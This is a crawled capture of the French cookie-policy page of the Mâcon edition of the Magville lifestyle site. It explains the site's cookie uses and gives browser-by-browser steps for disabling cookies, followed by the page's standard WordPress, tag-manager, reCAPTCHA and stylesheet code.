<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	

<div class="container">
	<div id="primary" class="content-area container-narrow">
		<main id="main" class="site-main">

		
<article id="post-173" class="post-173 page type-page status-publish hentry">
	<header class="page-header">
		<h1 class="page-header__title">Gestion des cookies</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p></p>



<p>En visitant notre site Web et en utilisant nos services, vous comprenez et acceptez la façon dont nous traitons les données personnelles conformément à notre politique de confidentialité. Nous respectons votre vie privée et le droit de contrôler vos données personnelles. Nos principes directeurs sont simples. Nous allons être ouverts avec quelles données nous collectons et pourquoi. Veuillez prendre un moment pour les lire. C&rsquo;est important !</p>



<p>Les cookies sont de petites quantités d’informations stockées dans des fichiers au sein même du navigateur de votre ordinateur. Les cookies sont accessibles et enregistrés par les sites internet que vous consultez, et par les sociétés qui affichent leurs annonces publicitaires sur des sites internet, pour qu’ils puissent reconnaître le navigateur. Les sites Internet peuvent uniquement accéder aux cookies qu’ils ont stockés sur votre ordinateur.</p>



<p>En utilisant le Site Internet , vous consentez à l’utilisation des cookies déposés par notre Site.</p>



<p>Le site Internet utilisent des cookies aux fins suivantes :</p>



<ul><li><strong>Usage du site :</strong>&nbsp;pour nous aider à reconnaître votre navigateur comme celui d’un visiteur précédent et pour enregistrer les préférences que vous avez déterminées lors de votre précédente visite sur le Site. Par exemple, nous pouvons enregistrer vos informations de connexion de sorte que vous n’ayez pas à vous connecter à chaque fois que vous visitez le Site ;</li><li><strong>Réseaux sociaux :</strong>&nbsp;pour vérifier si vous êtes connectés à des services tiers (Facebook, Twitter, Google+…) ;</li><li><strong>Ciblage :</strong>&nbsp;pour nous permettre de cibler (emailing, enrichissement de base) à postériori ou en temps réel l’internaute qui navigue sur notre Site ;</li><li><strong>Mesure d’audience :&nbsp;</strong>pour suivre les données statistiques de fréquentation du Site (soit l’utilisation faite du Site par les utilisateurs et pour améliorer les services du Site) et pour nous aider à mesurer et étudier l’efficacité de notre contenu interactif en ligne, de ses caractéristiques, publicités et autres communications.</li></ul>



<p><strong>Vos Choix Concernant les Cookies et Balises Web</strong></p>



<p>Vous avez le choix de configurer votre navigateur pour accepter tous les cookies, rejeter tous les cookies, vous informer quand un cookie est émis, sa durée de validité et son contenu, ainsi que vous permettre de refuser son enregistrement dans votre terminal, et supprimer vos cookies périodiquement.</p>



<p>Vous pouvez paramétrer votre navigateur Internet pour désactiver les cookies. Notez toutefois que si vous désactivez les cookies, votre nom d’utilisateur ainsi que votre mot de passe ne seront plus sauvegardés sur aucun site web. Pour plus d’informations relatives aux méthodes vous permettant de supprimer et de contrôler les cookies stockés sur votre ordinateur, consultez le site suivant :&nbsp;http://www.allaboutcookies.org/fr/</p>



<p><strong>Comment configurer votre navigateur</strong></p>



<ul><li><strong>Firefox :</strong><ul><li>1. Ouvrez Firefox</li><li>2. Appuyez sur la touche « Alt »</li><li>3. Dans le menu en haut de la page cliquez sur « Outils » puis « Options »</li><li>4. Sélectionnez l’onglet « Vie privée »</li><li>5. Dans le menu déroulant à droite de « Règles de conservation », cliquez sur « utiliser les paramètres personnalisés pour l’historique »</li><li>6. Un peu plus bas, décochez « Accepter les cookies »</li><li>7. Sauvegardez vos préférences en cliquant sur « OK »</li></ul></li><li><strong>Internet Explorer :</strong><ul><li>1. Ouvrez Internet Explorer</li><li>2. Dans le menu « Outils », sélectionnez « Options Internet »</li><li>3. Cliquez sur l’onglet « Confidentialité »</li><li>4. Cliquez sur « Avancé » et décochez « Accepter »</li><li>5. Sauvegardez vos préférences en cliquant sur « OK »</li></ul></li><li><strong>Google Chrome :</strong><ul><li>1. Ouvrez Google Chrome</li><li>2. Cliquez sur l’icône d’outils dans la barre de menu</li><li>3. Sélectionnez « Options »</li><li>4. Cliquez sur l’onglet « Options avancées »</li><li>5. Dans le menu déroulant « Paramètres des cookies », sélectionnez « Bloquer tous les cookies »</li></ul></li><li><strong>Safari :</strong><ul><li>1. Ouvrez Safari</li><li>2. Dans la barre de menu en haut, cliquez sur « Safari », puis « Préférences »</li><li>3. Sélectionnez l’icône « Sécurité »</li><li>4. À côté de « Accepter les cookies », cochez « Jamais »</li><li>5. Si vous souhaitez voir les cookies qui sont déjà sauvegardés sur votre ordinateur, cliquez sur « Afficher les cookies »</li></ul></li></ul>
	</div><!-- .entry-content -->

	</article><!-- #post-173 -->

		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-173 current_page_item menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/" aria-current="page">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"a8ce448506"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-01-17 17:35:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lQaPWgUknxCt2WylL9T4pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667749566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22797
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8C